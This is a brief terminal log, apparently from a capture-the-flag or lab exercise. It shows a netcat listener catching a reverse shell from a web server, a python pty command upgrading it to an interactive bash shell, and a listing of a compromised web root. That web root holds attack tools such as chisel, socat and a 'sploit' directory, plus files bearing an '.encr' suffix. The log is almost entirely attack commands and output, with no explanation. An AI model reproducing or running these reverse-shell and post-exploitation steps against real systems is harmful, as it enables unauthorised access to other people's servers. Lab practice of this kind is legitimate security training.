 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.15.2.11.
Ncat: Connection from 10.15.2.11:38756.
python -c "import pty;pty.spawn('/bin/bash')"
www-data@iner-portal2:/var/www/html$ ls
ls
1 MAINTAINERS.txt index.php.encr sites
15FLAG.txt.encr PATCHES.txt install.php.encr socat
CHANGELOG.txt README.txt misc sploit
COPYRIGHT.txt UPGRADE.txt modules test_dir
INSTALL.mysql.txt authorize.php.encr profiles themes
INSTALL.pgsql.txt chisel repair update.php.encr
INSTALL.sqlite.txt cron.php.encr robots.txt web.config
INSTALL.txt includes scripts xmlrpc.php.encr
LICENSE.txt index.php shell.php.encr
www-data@iner-portal2:/var/www/html$